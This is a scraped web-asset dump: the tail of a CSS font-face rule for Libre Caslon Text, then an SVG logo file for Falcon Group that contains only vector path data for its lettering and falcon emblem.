    font-family: 'Libre Caslon Text';
    src: 
    url('LibreCaslonText-Bold.ttf') format('truetype'),
    url('LibreCaslonText-Regular.ttf') format('truetype');	
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}	

--- FILE ---
content_type: image/svg+xml
request_url: https://falcongroup.ae/wp-content/uploads/2023/03/logo_.svg
body_size: 7534
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 547.56 467.91" style="enable-background:new 0 0 547.56 467.91;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M207.28,443c2.44,1.3,3.93,3.58,4.48,6.83h-3.34c-0.4-1.82-1.22-3.14-2.47-3.97
		c-1.25-0.83-2.83-1.24-4.73-1.24c-2.26,0-4.16,0.86-5.7,2.59c-1.54,1.73-2.32,4.3-2.32,7.73c0,2.96,0.64,5.37,1.91,7.23
		c1.27,1.86,3.35,2.79,6.23,2.79c2.2,0,4.03-0.65,5.47-1.96c1.45-1.3,2.18-3.41,2.22-6.33h-7.79v-2.8h10.93v13.32H210l-0.81-3.2
		c-1.12,1.25-2.12,2.12-2.98,2.61c-1.46,0.84-3.31,1.25-5.55,1.25c-2.9,0-5.4-0.95-7.49-2.86c-2.28-2.39-3.42-5.68-3.42-9.86
		c0-4.17,1.11-7.48,3.34-9.95c2.12-2.35,4.85-3.52,8.22-3.52C203.61,441.65,205.6,442.1,207.28,443"/>
	<path class="st0" d="M221.59,442.29h11.32c1.86,0,3.4,0.28,4.61,0.83c2.3,1.06,3.44,3.02,3.44,5.88c0,1.49-0.31,2.71-0.92,3.66
		c-0.61,0.95-1.48,1.71-2.58,2.29c0.97,0.39,1.7,0.91,2.2,1.56c0.49,0.64,0.77,1.69,0.82,3.14l0.12,3.34
		c0.03,0.95,0.11,1.65,0.24,2.12c0.2,0.79,0.57,1.3,1.09,1.53v0.56h-4.14c-0.11-0.21-0.2-0.49-0.27-0.83
		c-0.07-0.34-0.12-0.99-0.17-1.96l-0.2-4.15c-0.08-1.63-0.66-2.72-1.76-3.27c-0.63-0.31-1.61-0.46-2.95-0.46h-7.46v10.68h-3.37
		V442.29z M232.54,453.7c1.54,0,2.75-0.32,3.65-0.95c0.9-0.63,1.34-1.77,1.34-3.42c0-1.77-0.63-2.98-1.88-3.63
		c-0.67-0.34-1.57-0.51-2.68-0.51h-8.01v8.51H232.54z"/>
	<path class="st0" d="M270.22,445.85c1.65,2.2,2.47,5.02,2.47,8.46c0,3.72-0.94,6.81-2.83,9.27c-2.22,2.89-5.37,4.34-9.47,4.34
		c-3.83,0-6.84-1.26-9.03-3.8c-1.96-2.44-2.93-5.52-2.93-9.25c0-3.37,0.84-6.25,2.51-8.64c2.15-3.07,5.32-4.61,9.52-4.61
		C264.85,441.61,268.1,443.03,270.22,445.85 M267.24,461.72c1.33-2.13,1.99-4.58,1.99-7.35c0-2.93-0.77-5.29-2.3-7.07
		c-1.53-1.79-3.62-2.68-6.28-2.68c-2.58,0-4.68,0.88-6.3,2.65c-1.63,1.77-2.44,4.38-2.44,7.83c0,2.76,0.7,5.08,2.09,6.98
		c1.39,1.89,3.66,2.84,6.79,2.84C263.77,464.92,265.91,463.85,267.24,461.72"/>
	<path class="st0" d="M283.82,442.29v15.39c0,1.81,0.34,3.31,1.02,4.51c1.01,1.81,2.72,2.71,5.12,2.71c2.88,0,4.84-0.98,5.88-2.93
		c0.56-1.06,0.84-2.49,0.84-4.29v-15.39h3.41v13.98c0,3.06-0.41,5.42-1.24,7.07c-1.52,3-4.39,4.51-8.6,4.51
		c-4.22,0-7.08-1.5-8.59-4.51c-0.83-1.65-1.24-4.01-1.24-7.07v-13.98H283.82z"/>
	<path class="st0" d="M309.03,442.29h11.14c2.2,0,3.98,0.62,5.33,1.87c1.35,1.25,2.03,3,2.03,5.26c0,1.94-0.61,3.63-1.81,5.07
		c-1.21,1.44-3.06,2.16-5.55,2.16h-7.77v10.52h-3.37V442.29z M322.11,445.72c-0.74-0.35-1.76-0.52-3.05-0.52h-6.66v8.62h6.66
		c1.5,0,2.72-0.32,3.66-0.97c0.94-0.64,1.41-1.78,1.41-3.41C324.13,447.61,323.46,446.37,322.11,445.72"/>
	<path class="st0" d="M259.97,72.65c-10.9,0.96-18.92,10.28-17.93,20.82c0.43,4.59,2.59,8.45,5.75,11.37
		c4.38,4.03,10.87,3.61,9.08,10.61c2.14-1.53,1.93-3.85,1.58-5.16c-0.52-1.55-1.59-2.87-3.06-3.76c0,0-0.09-0.04-0.21-0.1
		c-1.13-0.57-2.51-1.29-3.24-1.83c-2.89-2.16-4.74-5.41-5.08-8.93c-0.66-7.01,4.7-13.23,11.95-13.87c2.12-0.18,4.25,0.12,6.19,0.9
		l-0.14-0.19c-0.54-1.14-0.9-2.39-1.03-3.71c-0.2-2.13,0.22-4.17,1.11-5.97C263.33,72.57,261.66,72.5,259.97,72.65"/>
	<path class="st0" d="M324.12,58.95l-4.08,4.21l-40.56,41.92l-1.61,1.65l-1.53,1.59c-1.01-1.09-1.61-2.19-1.97-3.13
		c-1.94,0.94-3.96,1.37-5.73,0.61c1.76,0.39,3.7-0.21,5.53-1.2c3.88-2.13,7.24-6.05,7.24-6.05c-3.52-1.44-8.42-3.55-10.33-5.38
		c-2.66,2.05-5.21,1.5-5.21,1.5s1.03-2.35,1.73-3.86c0.69-1.52,2.04-0.42,2.04-0.42s2.11,1.63,4.09,2.78
		c-2.1-1.9-3.54-5.42-3.54-5.42l-4.92-3.61c-1.9-0.91-4.09-1.33-6.35-1.13c-6.57,0.58-11.42,6.2-10.82,12.56
		c0.32,3.33,2.06,6.2,4.6,8.09c0.91,0.68,3.21,1.79,3.33,1.86c2.18,1.3,3.73,3.56,3.97,6.23c0,0,0.29-0.15,0.74-0.45
		c0.44-0.29,1.04-0.73,1.68-1.31c0.5-0.46,1.01-1,1.51-1.65c-0.32,0.86-0.74,1.7-1.26,2.33c0.72,2.02,1.1,4.53-0.04,7.52l-0.64,0.45
		c0.18-0.06,0.35-0.12,0.54-0.17c0.6-0.2,1.24-0.39,1.82-0.55c0.86-0.91,2.06-1.93,3.14-2.6c0.9-0.55,1.28-0.6,1.89,0.01
		c0.03,0.03,0.03,0.06,0.05,0.09c-0.52-0.39-0.82-0.38-1.48,0.02c-0.98,0.59-2.12,1.74-2.74,2.4c-0.26,0.28-0.44,0.48-0.44,0.48
		c-0.02,0-0.43,0.13-0.97,0.33c-0.45,0.17-0.99,0.38-1.55,0.6c-0.35,0.14-0.67,0.28-0.97,0.42c-0.58,0.26-1.03,0.51-1.12,0.67
		c-0.06,0.1-0.18,0.42-0.34,0.86c-0.1,0.25-0.2,0.55-0.32,0.87c-1.45,0.44-3.94,1.45-5.65,3.53c-1.66,2.01-3.21,5.53-3.74,9.32
		l3.42-2.78c-2.41,2.53-5.56,5.39-9.7,9.42c-5.72,5.58-3.97,12.14-3.04,13.88c0.22,0.41,1.01,0.58,1.97,0.4
		c2.58-0.48,9.49-3.93,10.87-7.51c0.82-2.14,2.88-6.28,5.22-10.29c0.29-0.51,0.6-1.02,0.91-1.52c0.03-0.04,0.06-0.09,0.08-0.13
		c0.74-1.21,1.5-2.39,2.24-3.45c-0.47,1.03-0.9,2.09-1.26,3.01c-0.15,0.37-0.28,0.71-0.39,1.03c1.28,1.12,3.57,2.66,5.99,4
		c4.9,2.46,11.24,4.66,15.42,4.11c0,0-1.29,0.39-3.35,0.61c0.12,0.01,0.26,0.02,0.38,0.03c3.48,1.25,3.12,5.85,5.19,7.97
		c-0.74-0.23-1.27-0.61-1.65-1.1c-7.76,11.23-15.94,31.25-42.75,30.32l-0.07,0.18l-0.02-0.18c-0.35,0-0.7,0.01-1.06,0.02
		c-15.62,0.36-29.98,11.79-34.08,23.61c-0.35,0-0.71-0.01-1.07,0c-15.13,0.38-33.03,10.93-35.86,22.84
		c-4.54,19.2,21.71,24.08,18.1,39.32c-1.77,7.51-6.9,14.56-14.38,18.18c12.84-4.48,28.44-14.57,29.37-27.61
		c1.19-16.41-12.95-18.51-9.87-31.54c1.41-5.97,5.7-11.33,11.48-15.1c0.36-0.24,0.72-0.46,1.09-0.69c-0.03,0.63-0.06,1.26-0.03,1.87
		c0.61,13.67,10.21,20.3,16.98,26.41c3.63,3.28,6.45,6.41,6.62,10.39c0.18,4.03-1.12,7.4-2.2,9.71c-1.23,2.64-0.06,4.37,0.82,5.22
		c0.41,0.4,0.76,0.6,0.76,0.6c12.19,9.8,21.58,33.73,21.59,33.76c0,0,3.45,0.56,6.1,2.3l-1.73-0.92c0.09,0.14,0.17,0.26,0.24,0.39
		c0.1,0.15,0.2,0.28,0.28,0.43v0.01c1.1,1.9,1.3,3.74,0.67,5.06c1.65,0.92,2.71,4.51,2.86,5.04c0.01,0.05,0.02,0.08,0.02,0.08
		s4.25-0.3,9.16-0.28c2.28,0.01,4.68,0.09,6.89,0.31c0.37,0.04,0.75,0.07,1.11,0.12c-2.1-4.96-8.18-10.52-8.18-10.52
		s-1.77-0.76-4.54-2.47c-2.78-1.7-3.43-7.68-3.43-7.68c-8.12-5.86-16.14-18.79-16.66-27.76c-0.17-2.99,1.87-9.47,3.51-17.36
		c1.37-6.55,2.45-14.07,1.76-21.39c-0.26-2.69-0.76-5.35-1.57-7.93c0.79,1.84,1.71,4.25,2.48,6.85c2.73-2.92,6.67-4.74,11.07-4.71
		l0.93,0.08c16.77,2.11,33.26-5.48,41.65-18.53c-1.78-1.24-3.27-2.62-4.52-4.12c2.8,2.34,6.17,4.17,10.04,5.26l0,0
		c11.69-0.93,21.28-10.32,30.02-11.91c0.01,0,0.03,0,0.03,0c0.05,0.27,0.06,0.55,0.09,0.82c0.07,0.56,0.14,1.11,0.18,1.67
		c0.03,0.44,0.04,0.88,0.06,1.33c0.02,0.56,0.04,1.12,0.03,1.69c-0.01,0.46-0.04,0.91-0.07,1.37c-0.03,0.55-0.06,1.1-0.13,1.65
		c-0.05,0.48-0.13,0.95-0.2,1.42c-0.08,0.52-0.15,1.03-0.26,1.55c-0.1,0.51-0.23,0.99-0.36,1.48c-0.12,0.47-0.22,0.94-0.36,1.39
		c-0.16,0.53-0.36,1.03-0.55,1.54c-0.15,0.39-0.27,0.8-0.44,1.18c-0.24,0.56-0.52,1.09-0.8,1.63c-0.05,0.09-0.09,0.2-0.15,0.28
		c-0.1,0.2-0.19,0.4-0.29,0.6c-0.33,0.56-0.69,1.07-1.06,1.58c-0.15,0.21-0.28,0.45-0.44,0.66c0,0,0.8,2.55,0.78,4.73
		c-0.01,0.27-0.02,0.55-0.05,0.8c-1.87-0.39-4.78,0.78-5.97,1.3c-0.32,0.14-0.55,0.25-0.55,0.25c1.14,3.3,0.34,8.32-0.9,11.96
		c4.94,0.79,10.01-2.27,12.81-6.52c-0.01-0.06-0.02-0.12-0.04-0.17c-0.73-2.46-0.33-5.05,0.98-7.15c0.75-1.22,1.79-2.28,3.1-3.06
		c-0.02-0.14-0.03-0.3-0.04-0.45c-0.98-6.76,0.72-17.15,4.1-24.78l0.77-1.75c0,0-0.75-4.41-3.05-6.11c-2.3-1.7-3.74-1.99-6.13-1.74
		c-1.44,0.16-7.5,2.12-14.06,2.44c-2.34,0.12-4.74,0.03-7.02-0.44c-0.24-0.04-0.48-0.11-0.72-0.17c-0.75-0.18-1.49-0.4-2.2-0.68
		c0.74,0.18,1.5,0.33,2.28,0.44c0.23,0.04,0.45,0.06,0.68,0.09c2.7,0.31,5.55,0.24,8.27-0.04c5.8-3.81,12.58-10.25,17.67-12.58
		c4.97,4.19,8.77,10.48,9.24,16c0,0,2.54,1.49,3.69,3.11c-1.8,0.99-3.21,4.55-3.21,4.55c2.65,1.46,5.08,5.08,6.42,8.06
		c3.59-2.2,5.02-6.92,4.3-11.13c-3.08-1.8-4.55-5.41-3.51-8.79c-4.65-3.67-9.81-11.38-12.19-18.19l-0.53-1.53
		c0,0-3.06-2.38-5.51-2.2c-2.01,0.15-11.87,8.45-23.78,8.47c0.27,3.15,0.17,6.39-0.47,9.85c0.1-3.55-0.33-6.78-1.11-9.83
		c-1.45-5.6-3.98-10.64-6.15-16.09c-1.17-2.93-2.24-5.98-2.96-9.31c-1.8-8.24,0.39-14.94-6.18-21.84c-0.12-0.13-0.32-0.47-0.47-0.41
		c-1.92,0.81-4.91,2.12-7.77,3.54c-0.56-0.13-1.63-0.68-2.29-1.55c0.57,0.64,1.61,1.08,2.15,1.14c0.09,0.01,4.95-2.58,6.91-3.48
		c0.84-0.38,0.75-0.86,0.38-1.78c-1.24-3.07-4.62-3.74-6.36-5.11l-0.01,0.01c-0.42-0.32-0.73-0.7-0.92-1.14c0,0,0-0.01,0-0.01
		c-0.26-0.67-0.22-1.51,0.32-2.69c-0.24,0.96-0.12,1.69,0.19,2.3l0.4-0.3l-0.06,0.1c0,0,6.06-2.38,9.28-6.18
		c3.22-3.82,5.63-6.9,7.7-8.27c2.09-1.36,4.96-2.72,6.08-4.25c1.13-1.53,8.42-15.76,11.94-18.19v0c0.24-0.03,0.5-0.07,0.79-0.15
		c0.55-0.14,1.05-0.38,1.49-0.64l4.56-3.8l0.35-0.27l0.35-3.07L331,59.75l-3.17,0.28l-2.09,0.24 M321.59,64.54
		c0.41,0.37,0.82,0.72,1.22,1.09c-0.21,0.53-0.42,1.05-0.61,1.57c-0.4,1.07-0.26,1.8,0.04,2.3l-0.07,0.01
		c-3.57,7.35-12.44,12.2-14.12,14.17c-1.59,1.85-3.63,5.3-3.86,5.7c-1.7,1.09-4.59,2.88-7.34,4.43c-3.16,1.77-5.7,5.35-6.9,7.25
		c-0.49,0.04-2.34,0.2-4.33,0.66L321.59,64.54z M283.9,131.29c-1.04,1.16-2.55,2.01-4.56,1.78c-1.06-0.12-3.75-0.64-4.29-0.93
		c3.36,0.41,6.53,0.11,7.52-1.02c1.44-1.61,4.9-5.28,7.37-6.9c0.01-0.89-0.36-1.91-1.22-2.86c1.59,1.47,1.68,3,1.68,3
		C288.18,126.05,285.55,129.44,283.9,131.29"/>
	<path class="st0" d="M233.96,297.84c-2-1.54-0.93-6.96-0.93-6.96c-5.02-4.76-8.39-16.77-7.6-24.62c-0.06-0.06-0.14-0.12-0.21-0.17
		c0,0-3.39-1.95-1.57-5.82c1.08-2.31,2.38-5.68,2.2-9.71c-0.15-3.39-2.22-6.16-5.07-8.93c2.35,8.77-6.62,16.71-8.09,18.63
		c-2.67,3.51-0.2,5.27-0.2,5.27c8.14,8.89,9.87,32.71,9.87,32.71s2.92,0.51,4.8,2.09l-1.29-0.83c0.77,1.97,0.49,3.97-0.55,5.33
		c1.3,0.91,1.15,4.63,1.15,4.63s9.18-0.64,15.21,0.15c-0.5-4.49-4.37-9.54-4.37-9.54S235.95,299.38,233.96,297.84"/>
	<path class="st0" d="M379.05,125.5c-2.58-9.2-11.15-21.47-25.72-36.83l-27.4-28.76l6.62-6.83l-0.5,5.54l16.64-23.64l-23.05,17.46
		l5.46-0.68l-6.53,6.74l-3.5-3.68l-2.33-2.7l-5.87-6.24c-10.14-10.76-15.74-18.34-16.82-22.74c-1.07-4.41-0.69-8.1,1.14-11.09
		c1.21-1.97,3.35-2.99,6.41-3.05c4.24-0.12,6.9-1.05,7.98-2.81c1.35-2.19,0.86-4.01-1.47-5.43c-1.62-1-3.88-1.01-6.78-0.04
		c-2.89,0.97-5.5,3.35-7.82,7.12c-8.14,13.26-3.1,29.56,15.12,48.91c1.67,1.81,2.73,2.94,3.17,3.4l1,1.47l0.6,0.6l0.73,0.63
		l31.28,33.08c14.1,14.94,22.85,25.94,26.26,32.99c3.41,7.05,3.5,13.21,0.26,18.48c-0.92,1.49-2.05,2.55-3.4,3.17
		c-1.35,0.62-2.44,0.68-3.27,0.16l-1.04-0.82c-0.71-0.62-1.22-1.02-1.53-1.21c-1.18-0.73-2.56-0.97-4.13-0.73
		c-1.57,0.24-2.8,1.09-3.69,2.54c-0.75,1.23-0.95,2.59-0.6,4.07c0.36,1.49,1.26,2.68,2.71,3.57c2.54,1.56,5.58,1.39,9.11-0.53
		c3.53-1.91,6.43-4.71,8.69-8.4C380.88,142.61,381.62,134.69,379.05,125.5"/>
	<path class="st0" d="M328.58,60.17l-3.62,0.38c0,0-0.5,1.5,1.62,1.37c2.12-0.12,3.62-0.25,3.62-0.25"/>
	<path class="st0" d="M330.6,61.38l-3.62,0.38c0,0-0.5,1.5,1.62,1.37c2.12-0.12,3.62-0.25,3.62-0.25"/>
	<path class="st0" d="M331.89,62.51l-3.62,0.38c0,0-0.5,1.5,1.62,1.37c2.12-0.12,3.62-0.25,3.62-0.25"/>
	<path class="st0" d="M333.1,63.72l-3.62,0.38c0,0-0.5,1.5,1.62,1.37c2.12-0.12,3.62-0.25,3.62-0.25"/>
	<path class="st0" d="M56.32,362.71c-2.47-3.07-4.82-5.69-7.05-7.87c-2.23-2.17-4.4-3.76-6.51-4.79c-1.02-0.48-2.88-0.89-5.56-1.22
		c-2.68-0.33-5.8-0.5-9.35-0.5c-0.6,0-1.29,0.01-2.08,0.04c-0.79,0.03-1.54,0.06-2.26,0.09c-0.72,0.03-1.4,0.06-2.03,0.09
		c-0.64,0.03-1.1,0.05-1.4,0.05c-0.06,0.36-0.13,0.72-0.22,1.09c-0.09,0.36-0.17,0.78-0.22,1.26c-0.06,0.48-0.12,1.1-0.18,1.85
		c-0.06,0.76-0.12,1.67-0.18,2.76c-0.06,2.11-0.11,4.42-0.14,6.92c-0.03,2.5-0.05,4.87-0.05,7.1v5.78v2.8h1.63
		c0.96,0,2.03-0.03,3.21-0.09c1.18-0.06,2.4-0.14,3.66-0.23c1.26-0.09,2.32-0.22,3.16-0.4c2.17-0.48,3.89-1.12,5.16-1.9
		c1.27-0.78,2.26-1.72,2.98-2.8c0.72-1.08,1.24-2.27,1.54-3.57c0.3-1.3,0.57-2.7,0.82-4.2h1.08v29.11h-1.08
		c-0.48-1.93-1.18-3.96-2.08-6.1c-0.9-2.14-1.99-3.78-3.25-4.93c-1.15-1.03-2.36-1.79-3.66-2.31c-1.3-0.51-2.82-0.83-4.57-0.95
		c-0.91-0.06-1.69-0.1-2.35-0.14c-0.66-0.03-1.3-0.04-1.9-0.04h-1.9h-2.44v5.79v5.42c0,1.69,0.01,3.24,0.05,4.66
		c0.03,1.42,0.05,2.64,0.05,3.66c0.06,1.93,0.16,3.75,0.32,5.47c0.15,1.72,0.5,3,1.04,3.84c0.54,0.85,1.46,1.49,2.76,1.94
		c1.29,0.45,3.18,0.74,5.65,0.86v0.9H0v-0.9c1.51-0.24,2.91-0.63,4.2-1.18c1.29-0.54,2.36-1.29,3.21-2.26
		c0.3-0.36,0.54-0.89,0.72-1.58c0.18-0.69,0.35-1.49,0.5-2.39c0.15-0.91,0.25-1.86,0.32-2.85c0.06-0.99,0.09-1.97,0.09-2.94
		c0-0.84,0.02-1.99,0.05-3.43c0.03-1.45,0.06-3.03,0.09-4.75c0.03-1.72,0.05-3.48,0.05-5.29v-5.24v-17.63c0-1.08-0.01-2.2-0.05-3.34
		c-0.03-1.14-0.09-2.23-0.18-3.26c-0.09-1.02-0.24-1.94-0.45-2.76c-0.22-0.81-0.5-1.4-0.86-1.76c-0.91-0.96-1.87-1.58-2.89-1.85
		c-1.03-0.27-2.35-0.53-3.98-0.77v-0.91h50.26l6.15,15.19L56.32,362.71z"/>
	<path class="st0" d="M124.66,412.16v-0.9c0.18,0,0.62-0.06,1.31-0.18c0.69-0.12,1.41-0.33,2.17-0.63c0.76-0.3,1.42-0.72,1.99-1.26
		c0.57-0.54,0.86-1.24,0.86-2.08c0-0.55-0.17-1.43-0.5-2.67c-0.33-1.24-0.8-2.74-1.4-4.52c-0.6-1.77-1.3-3.75-2.08-5.92
		c-0.78-2.17-1.62-4.43-2.53-6.78h-24.05c-0.9,2.29-1.78,4.48-2.62,6.56c-0.85,2.08-1.69,4.17-2.53,6.28
		c-1.27,3.26-1.9,5.54-1.9,6.87c0,0.78,0.24,1.43,0.72,1.94c0.48,0.51,1.1,0.93,1.85,1.27c0.76,0.33,1.56,0.57,2.44,0.72
		c0.87,0.15,1.7,0.29,2.48,0.41v0.9H81.64v-0.99c1.56-0.18,2.9-0.6,4.02-1.27c1.12-0.66,1.76-1.11,1.94-1.36
		c0.42-0.42,1.12-1.42,2.08-2.98c0.96-1.57,2.14-3.89,3.53-6.96c1.27-2.83,2.68-6.06,4.25-9.67c1.56-3.62,3.18-7.33,4.84-11.16
		c1.66-3.83,3.3-7.68,4.93-11.57c1.63-3.89,3.16-7.52,4.61-10.89l-0.9-1.99c1.08-0.48,2.06-1.05,2.94-1.72
		c0.87-0.66,1.64-1.36,2.31-2.08c0.66-0.72,1.22-1.41,1.67-2.08c0.45-0.66,0.8-1.2,1.04-1.63h0.72c1.87,5,3.65,9.75,5.33,14.24
		c1.68,4.49,3.3,8.82,4.84,12.97c1.54,4.16,3.03,8.18,4.47,12.07c1.44,3.89,2.89,7.73,4.34,11.53c0.66,1.87,1.28,3.42,1.85,4.65
		c0.57,1.24,1.22,2.64,1.94,4.2c0.12,0.24,0.39,0.66,0.81,1.27c0.42,0.6,0.98,1.22,1.67,1.85c0.7,0.63,1.55,1.19,2.58,1.67
		c1.02,0.48,2.23,0.76,3.61,0.81v1.08H124.66z M112.82,357.37c-0.36,0.79-0.89,2.02-1.58,3.71c-0.7,1.69-1.55,3.74-2.58,6.15
		c-1.03,2.41-2.16,5.14-3.4,8.18c-1.23,3.04-2.58,6.34-4.02,9.9h22.51c-1.02-2.71-2.07-5.42-3.12-8.14
		c-1.06-2.71-2.08-5.32-3.07-7.82c-0.99-2.5-1.9-4.79-2.71-6.87C114.04,360.4,113.36,358.7,112.82,357.37"/>
	<path class="st0" d="M238.2,412.16h-58.04v-0.9c1.51-0.24,3-0.63,4.47-1.18c1.48-0.54,2.64-1.3,3.48-2.26
		c0.3-0.36,0.56-0.89,0.77-1.58c0.21-0.69,0.38-1.49,0.5-2.39c0.12-0.91,0.22-1.86,0.32-2.85c0.09-1,0.13-1.97,0.13-2.94
		c0-0.84,0.02-1.99,0.05-3.43c0.03-1.45,0.06-3.03,0.09-4.75c0.03-1.72,0.04-3.48,0.04-5.29v-5.24V361.8v-3.16
		c0-1.08-0.04-2.09-0.14-3.03c-0.09-0.93-0.22-1.76-0.41-2.49c-0.18-0.72-0.45-1.29-0.81-1.72c-0.85-1.02-1.98-1.81-3.39-2.35
		c-1.41-0.54-2.9-0.9-4.47-1.08v-0.91h28.84v0.91c-0.78,0.12-1.72,0.3-2.8,0.54c-1.08,0.24-2.11,0.63-3.07,1.18
		c-0.96,0.54-1.79,1.31-2.49,2.3c-0.69,0.99-1.07,2.31-1.13,3.93c-0.06,2.11-0.11,4.04-0.13,5.78c-0.03,1.75-0.06,3.47-0.09,5.15
		c-0.03,1.69-0.05,3.43-0.05,5.24v6.06v5.6v4.79c0,1.57,0.01,3.18,0.05,4.84c0.03,1.66,0.04,3.51,0.04,5.56
		c0.06,1.93,0.14,3.77,0.22,5.51c0.09,1.75,0.41,3.04,0.95,3.89c0.24,0.3,0.72,0.6,1.45,0.9c0.72,0.3,1.6,0.56,2.62,0.77
		c1.03,0.21,2.14,0.39,3.35,0.54c1.21,0.15,2.41,0.23,3.62,0.23c0.48,0,1.25-0.01,2.3-0.05c1.05-0.03,2.21-0.09,3.48-0.18
		c1.26-0.09,2.56-0.22,3.88-0.41c1.33-0.18,2.5-0.42,3.53-0.72c2.41-0.66,4.41-1.54,6.01-2.62c1.6-1.08,2.97-2.33,4.11-3.75
		c1.15-1.42,2.11-2.95,2.9-4.61c0.78-1.66,1.54-3.39,2.26-5.2l0.91,0.27L238.2,412.16z"/>
	<path class="st0" d="M334.66,368.04c-0.78-2.89-1.96-5.61-3.53-8.14c-1.56-2.53-3.42-4.73-5.56-6.6c-2.14-1.87-4.55-3.35-7.23-4.43
		c-2.68-1.09-5.53-1.63-8.54-1.63c-4.16,0-7.86,0.94-11.12,2.8c-3.26,1.87-5.98,4.34-8.18,7.41c-2.2,3.07-3.89,6.55-5.06,10.44
		c-1.17,3.89-1.76,7.88-1.76,11.98c0,4.34,0.62,8.41,1.85,12.2c1.23,3.8,3,7.1,5.29,9.9c2.29,2.8,5.06,5.02,8.32,6.65
		c3.26,1.63,6.87,2.44,10.85,2.44c3.13,0,6.07-0.57,8.82-1.72c2.74-1.14,5.18-2.65,7.32-4.52c2.14-1.87,3.95-4.02,5.42-6.46
		c1.48-2.44,2.49-4.96,3.03-7.55h1.09l-0.27,19.89h-1.08c-0.72-1.02-1.48-1.96-2.26-2.8c-0.78-0.84-1.33-1.27-1.63-1.27
		c-0.12,0-0.66,0.32-1.63,0.95c-0.96,0.63-2.35,1.33-4.16,2.08c-1.81,0.75-4.01,1.42-6.6,1.99c-2.59,0.57-5.58,0.86-8.95,0.86
		c-5.6,0-10.67-0.8-15.19-2.4c-4.52-1.6-8.36-3.86-11.52-6.78c-3.16-2.92-5.59-6.42-7.28-10.49c-1.69-4.07-2.53-8.54-2.53-13.43
		c0-1.08,0.08-2.32,0.23-3.7c0.15-1.39,0.42-2.86,0.81-4.43c0.39-1.57,0.93-3.21,1.62-4.93c0.69-1.72,1.58-3.45,2.67-5.2
		c1.27-2.05,2.83-4.01,4.7-5.88c1.87-1.87,4.07-3.51,6.6-4.93c2.53-1.42,5.39-2.55,8.59-3.39c3.19-0.84,6.78-1.27,10.76-1.27
		c3.61,0,6.78,0.33,9.49,0.99c2.71,0.66,4.97,1.39,6.78,2.17c1.81,0.78,3.19,1.51,4.16,2.17c0.96,0.66,1.51,0.99,1.63,0.99
		c0.12,0,0.34-0.14,0.68-0.41c0.33-0.27,0.69-0.6,1.08-0.99c0.39-0.39,0.8-0.84,1.22-1.36c0.42-0.51,0.81-1.04,1.17-1.58h0.99v20.25
		L334.66,368.04z"/>
	<path class="st0" d="M436.81,392.54c-1.81,4.1-4.26,7.65-7.37,10.67c-3.1,3.02-6.72,5.33-10.85,6.96
		c-4.13,1.63-8.51,2.44-13.16,2.44c-4.58,0-8.92-0.8-13.01-2.4c-4.1-1.6-7.68-3.86-10.76-6.78c-3.07-2.92-5.5-6.42-7.28-10.49
		c-1.78-4.07-2.67-8.54-2.67-13.42c0-5.18,0.93-9.84,2.8-13.97c1.87-4.13,4.38-7.62,7.55-10.49c3.16-2.86,6.87-5.06,11.12-6.6
		c4.24-1.54,8.72-2.31,13.42-2.31c5.12,0,9.72,0.9,13.79,2.71c4.07,1.81,7.52,4.23,10.35,7.28c2.83,3.04,5,6.55,6.51,10.53
		c1.51,3.98,2.26,8.14,2.26,12.48C439.53,383.98,438.62,388.44,436.81,392.54 M426.92,368.13c-0.93-3.74-2.35-7.13-4.25-10.17
		c-1.9-3.04-4.26-5.51-7.1-7.41c-2.84-1.9-6.18-2.85-10.04-2.85c-3.91,0-7.3,0.95-10.17,2.85s-5.21,4.36-7.05,7.37
		c-1.84,3.01-3.19,6.43-4.07,10.26c-0.87,3.83-1.31,7.7-1.31,11.62c0,4.1,0.48,8.05,1.45,11.84c0.96,3.8,2.4,7.14,4.3,10.03
		c1.9,2.89,4.28,5.21,7.14,6.96c2.86,1.75,6.19,2.62,9.99,2.62c3.8,0,7.1-0.96,9.9-2.89c2.8-1.93,5.14-4.41,7.01-7.46
		c1.87-3.04,3.27-6.46,4.2-10.26c0.93-3.8,1.4-7.59,1.4-11.39C428.32,375.58,427.85,371.87,426.92,368.13"/>
	<path class="st0" d="M542.18,349.69c-1.35,0.84-2.4,2.14-3.12,3.89c-0.42,0.9-0.69,2.58-0.81,5.02c-0.12,2.44-0.24,5.05-0.36,7.82
		c-0.12,2.59-0.22,5.65-0.32,9.17c-0.09,3.53-0.13,7.31-0.13,11.35v5.78c0,2.11,0.01,4.27,0.04,6.46c0.03,2.2,0.05,4.38,0.05,6.55
		v5.88c0,0.24-0.07,0.44-0.22,0.59c-0.15,0.15-0.38,0.23-0.68,0.23c-0.48,0-1.03-0.3-1.63-0.91c-5.12-5.9-9.79-11.33-14.01-16.27
		c-4.22-4.94-8.24-9.66-12.07-14.15c-3.83-4.49-7.58-8.87-11.26-13.15c-3.68-4.28-7.56-8.71-11.66-13.29v38.15
		c0,3.07,0.07,5.85,0.23,8.32c0.15,2.47,0.52,4.31,1.13,5.51c0.66,1.39,1.7,2.43,3.12,3.12c1.41,0.69,3.36,1.19,5.83,1.49v0.9
		h-22.24v-0.9c1.45-0.18,2.9-0.56,4.34-1.13c1.44-0.57,2.59-1.52,3.43-2.85c0.84-1.27,1.39-3.13,1.62-5.61
		c0.24-2.47,0.42-5.42,0.54-8.86c0.12-2.59,0.21-5.65,0.27-9.18c0.06-3.52,0.09-7.31,0.09-11.34v-4.34v-3.34v-3.34
		c0-1.2-0.03-2.68-0.09-4.43c-0.18-1.75-0.6-3.18-1.26-4.29c-0.67-1.12-1.45-1.99-2.35-2.62c-0.91-0.63-1.88-1.08-2.94-1.36
		c-1.06-0.27-2.07-0.46-3.03-0.59v-0.9h18.35l42.85,50.08v-30.73c0-2.41-0.03-4.72-0.09-6.92c-0.06-2.2-0.33-3.93-0.81-5.2
		c-0.6-1.69-1.67-3.06-3.21-4.11c-1.54-1.05-3.75-1.79-6.64-2.21v-0.9h22.42v0.9C545.32,348.27,543.53,348.85,542.18,349.69"/>
</g>
</svg>
